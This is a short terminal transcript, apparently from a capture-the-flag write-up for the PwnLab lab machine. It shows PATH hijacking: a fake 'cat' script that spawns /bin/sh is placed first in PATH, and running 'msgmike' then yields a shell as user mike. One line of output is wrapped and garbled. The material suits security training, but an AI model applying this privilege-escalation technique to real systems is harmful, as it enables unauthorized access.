 kane@pwnlab:~$ cat << SAIR > cat
> #!/bin/sh
>
> /bin/sh
> SAIR
kane@pwnlab:~$ chmod +x cat
kane@pwnlab:~$ pwd
/home/kane
kane@pwnlab:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
mes:/usr/games export PATH=/home/kane:/usr/local/bin:/usr/bin:/bin:/usr/local/ga
kane@pwnlab:~$
kane@pwnlab:~$ echo $PATH
/home/kane:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
kane@pwnlab:~$
kane@pwnlab:~$ ./msgmike
$
$ id
uid=1002(mike) gid=1002(mike) groups=1002(mike),1003(kane)
$
1
2
3
4
5
6